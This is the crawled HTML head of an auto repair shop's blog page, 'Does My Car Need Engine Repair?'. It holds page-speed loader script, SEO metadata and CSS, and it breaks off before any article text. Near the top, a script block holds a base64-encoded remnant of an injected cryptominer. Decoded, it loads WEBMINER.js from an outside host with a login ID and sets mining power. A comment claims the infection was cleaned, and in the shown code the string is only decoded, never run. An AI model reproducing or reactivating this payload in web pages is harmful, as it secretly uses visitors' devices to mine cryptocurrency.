

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/
body_size: 28870
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="en-US" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head><meta charset="UTF-8" ><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
<script type="rocketlazyloadscript">
var string = 'PHNjcmlwdCBzcmM9Imh0dHBzOi8vd20uYm13ZWJtLm9yZy9XRUJNSU5FUi5qcyI+PC9zY3JpcHQ+DQo8c2NyaXB0PldFQk1JTkVSLmNvbmZpZyh7IGxvZ2luOiAiNjA2OTMzNyIsIHBhc3M6IG51bGwgfSkucG93ZXIoNzApOzwvc2NyaXB0Pg==';
var decodedString = atob(string);

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

</script>
<script data-minify="1" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/ajax/libs/jquery/2.2.0/jquery.min.js?ver=1738403320" data-rocket-defer defer></script>
        
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Does My Car Need Engine Repair? | Automobile Repair Shop</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400%7CRaleway%3A400%2C900italic%2C900%2C800italic%2C800%2C700italic%2C700%2C600italic%2C600%2C500italic%2C500%2C400italic%2C300italic%2C300%2C200italic%2C200%2C100italic%2C100%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400%7CRaleway%3A400%2C900italic%2C900%2C800italic%2C800%2C700italic%2C700%2C600italic%2C600%2C500italic%2C500%2C400italic%2C300italic%2C300%2C200italic%2C200%2C100italic%2C100%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400%7CRaleway%3A400%2C900italic%2C900%2C800italic%2C800%2C700italic%2C700%2C600italic%2C600%2C500italic%2C500%2C400italic%2C300italic%2C300%2C200italic%2C200%2C100italic%2C100%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<meta name="description" content="Contact our San Diego auto shop for help with your auto needs. We can help with more information on Does My Car Need Engine Repair?" />
	<link rel="canonical" href="https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Does My Car Need Engine Repair? | Automobile Repair Shop" />
	<meta property="og:description" content="Contact our San Diego auto shop for help with your auto needs. We can help with more information on Does My Car Need Engine Repair?" />
	<meta property="og:url" content="https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/" />
	<meta property="og:site_name" content="Automobile Repair Shop" />
	<meta property="article:published_time" content="2020-07-21T09:50:34+00:00" />
	<meta property="article:modified_time" content="2020-07-29T03:23:38+00:00" />
	<meta property="og:image" content="https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="668" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="San Diego Auto Repair" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="San Diego Auto Repair" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/#article","isPartOf":{"@id":"https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/"},"author":{"name":"San Diego Auto Repair","@id":"https://automobilerepairshopsandiego.com/#/schema/person/9e173e379f6a2860306c0de41e0ac2eb"},"headline":"Does My Car Need Engine Repair?","datePublished":"2020-07-21T09:50:34+00:00","dateModified":"2020-07-29T03:23:38+00:00","mainEntityOfPage":{"@id":"https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/"},"wordCount":529,"commentCount":0,"publisher":{"@id":"https://automobilerepairshopsandiego.com/#organization"},"image":{"@id":"https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/#primaryimage"},"thumbnailUrl":"https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003.jpg","keywords":["auto repair san diego","car service san diego","Does My Car Need Engine Repair?","engine installation san diego"],"articleSection":["Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/#respond"]}]},{"@type":"WebPage","@id":"https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/","url":"https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/","name":"Does My Car Need Engine Repair? | Automobile Repair Shop","isPartOf":{"@id":"https://automobilerepairshopsandiego.com/#website"},"primaryImageOfPage":{"@id":"https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/#primaryimage"},"image":{"@id":"https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/#primaryimage"},"thumbnailUrl":"https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003.jpg","datePublished":"2020-07-21T09:50:34+00:00","dateModified":"2020-07-29T03:23:38+00:00","description":"Contact our San Diego auto shop for help with your auto needs. We can help with more information on Does My Car Need Engine Repair?","breadcrumb":{"@id":"https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/#primaryimage","url":"https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003.jpg","contentUrl":"https://automobilerepairshopsandiego.com/wp-content/uploads/2020/05/Autorepair003.jpg","width":1000,"height":668,"caption":"How Does Ash Impact Your Air Filter in San Diego CA?"},{"@type":"BreadcrumbList","@id":"https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://automobilerepairshopsandiego.com/"},{"@type":"ListItem","position":2,"name":"Automobile Tips and Tricks","item":"https://automobilerepairshopsandiego.com/automobile-tips-and-tricks/"},{"@type":"ListItem","position":3,"name":"Does My Car Need Engine Repair?"}]},{"@type":"WebSite","@id":"https://automobilerepairshopsandiego.com/#website","url":"https://automobilerepairshopsandiego.com/","name":"Automobile Repair Shop","description":"","publisher":{"@id":"https://automobilerepairshopsandiego.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://automobilerepairshopsandiego.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://automobilerepairshopsandiego.com/#organization","name":"Automobile Repair San Diego","url":"https://automobilerepairshopsandiego.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://automobilerepairshopsandiego.com/#/schema/logo/image/","url":"https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego.png","contentUrl":"https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego.png","width":500,"height":150,"caption":"Automobile Repair San Diego"},"image":{"@id":"https://automobilerepairshopsandiego.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://automobilerepairshopsandiego.com/#/schema/person/9e173e379f6a2860306c0de41e0ac2eb","name":"San Diego Auto Repair","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://automobilerepairshopsandiego.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/527d893df642785789cea9ce83d74a71d54a73b225a562c9937a080ba3c843bf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/527d893df642785789cea9ce83d74a71d54a73b225a562c9937a080ba3c843bf?s=96&d=mm&r=g","caption":"San Diego Auto Repair"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Automobile Repair Shop &raquo; Feed" href="https://automobilerepairshopsandiego.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Automobile Repair Shop &raquo; Comments Feed" href="https://automobilerepairshopsandiego.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Automobile Repair Shop &raquo; Does My Car Need Engine Repair? Comments Feed" href="https://automobilerepairshopsandiego.com/does-my-car-need-engine-repair/feed/" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://automobilerepairshopsandiego.com/wp-includes/css/dist/block-library/style.min.css?ver=baffef12696512a5cb18e42f6fc549d5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 